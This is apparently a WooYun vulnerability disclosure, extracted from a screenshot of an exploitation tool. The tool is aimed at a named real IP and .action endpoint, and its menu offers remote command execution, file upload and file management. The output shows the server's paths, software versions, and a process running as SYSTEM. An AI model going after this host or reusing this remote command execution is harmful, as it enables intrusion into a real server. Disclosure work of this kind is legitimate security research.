 目标地址： http://218.29.139.87:8089/swordfish/wbs/siteDispatherUI!viewRegPerson.action?id=12
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： d:\Apache Software Foundation\Tomcat 7.0\webapps\swordfish
java.home: D:\java\jdk1.6.0\jre
java.version: 1.6.0
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User.WINDOWS
user.dir: d:\Apache Software Foundation\Tomcat 7.0
java.class.version: 50.0
java.class.path: d:\Apache Software Foundation\Tomcat 7.0\bin\bootstrap.jar;d:\Apache Software Foundation\Tomcat 7.0\bin\tomcat-juli.jar
java.library.path: d:\Apache Software Foundation\Tomcat 7.0\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:
\Program Files\HP\NCU;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;D:\phpenv\PHP5;D:\phpenv\PHP5\ext
file.separator: \
www.wooyun.org